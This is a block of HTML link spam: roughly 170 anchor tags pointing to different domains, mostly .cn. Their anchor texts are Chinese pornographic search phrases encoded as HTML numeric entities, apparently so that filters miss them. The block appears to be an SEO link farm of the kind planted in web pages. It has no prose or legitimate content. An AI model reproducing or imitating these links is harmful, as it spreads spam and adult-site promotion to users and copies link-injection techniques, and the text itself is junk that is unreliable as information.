<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.xzbxywy.cn/">&#x9752;&#x9752;&#x4E45;&#x56FD;&#x4EA7;&#x2D;&#x9752;&#x9752;&#x4E45;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2D;&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x2D;&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x78B0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x4EBA;&#x4EBA;&#x64CD;&#x2D;&#x9752;&#x9752;&#x4E09;&#x7EA7;&#x7247;&#x2D;&#x9752;&#x9752;&#x8272;&#x8D85;&#x78B0;&#x2D;&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;</a>
<a href="http://www.shellson.com.cn/">&#x56FD;&#x4EA7;&#x39;&#x31;&#x5267;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x5267;&#x60C5;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x26;&#x61;&#x6D;&#x70;&#x3B;&#x61;&#x6D;&#x70;&#x3B;&#x73;&#x68;&#x79;&#x3B;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E71;&#x5267;&#x60C5;&#x5168;&#x96C6;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E71;&#x4F26;&#x810F;&#x8BDD;&#x5BF9;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x9EBB;&#x8C46;</a>
<a href="http://www.bxdlrtl.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x770B;&#x7F51;&#x7AD9;&#x7C;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x61;&#x4EBA;&#x6210;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9732;&#x5976;&#x4E0D;&#x826F;&#x7F51;&#x7AD9;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.nzfuzhu.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9662;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x719F;&#x7535;&#x5F71;&#x5168;&#x96C6;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4E00;&#x7EA7;&#x2D;&#x6B27;&#x7F8E;&#x4F20;&#x5A92;&#x5F71;</a>
<a href="http://www.hinder.cn/">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2D;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x32;&#x31;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;</a>
<a href="http://www.nkmedia.cn/">&#x56DB;&#x864E;&#x78;&#x78;&#x78;&#x78;&#x7C;&#x56DB;&#x864E;&#x7231;&#x7231;&#x7C;&#x56DB;&#x864E;&#x7231;&#x8C46;&#x61;&#x76;&#x7C;&#x56DB;&#x864E;&#x64AD;&#x64AD;&#x7C;&#x56DB;&#x864E;&#x64AD;&#x653E;&#x5668;&#x7C;&#x56DB;&#x864E;&#x64CD;&#x903C;&#x7C;&#x56DB;&#x864E;&#x8279;&#x8279;&#x5728;&#x7EBF;&#x7C;&#x56DB;&#x864E;&#x8349;&#x8393;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x793E;&#x533A;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7C;&#x56DB;&#x864E;&#x5403;&#x74DC;</a>
<a href="http://www.3soft.com.cn/">&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x8272;&#x5728;&#x7EBF;</a>
